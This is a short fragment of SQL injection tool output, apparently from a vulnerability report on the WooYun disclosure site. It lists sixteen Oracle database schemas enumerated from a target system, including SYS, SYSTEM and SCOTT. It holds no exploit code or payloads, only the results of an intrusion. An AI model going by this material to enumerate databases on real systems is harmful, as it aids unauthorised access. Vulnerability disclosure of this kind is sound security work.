 [08:53:36] [INFO] retrieved: WMSYS
[08:53:36] [INFO] retrieved: XDB
available databases [16]:
[*] CJRJJH
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org